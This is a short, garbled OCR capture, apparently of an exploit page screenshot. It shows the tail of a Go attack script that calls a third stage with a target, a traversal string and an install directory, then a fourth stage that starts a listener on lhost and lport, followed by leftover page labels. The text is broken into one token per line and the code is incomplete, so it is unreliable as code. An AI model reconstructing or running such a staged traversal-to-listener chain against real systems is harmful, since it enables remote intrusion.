
go
stage3
(
target
,
 traversal
,
installDir
,
 hostname
)
/* stage4 - start listener */
stage4
(
lhost
,
 lport
)
}
Tags:
Advisory/Source:
Link
Databases
Links
Sites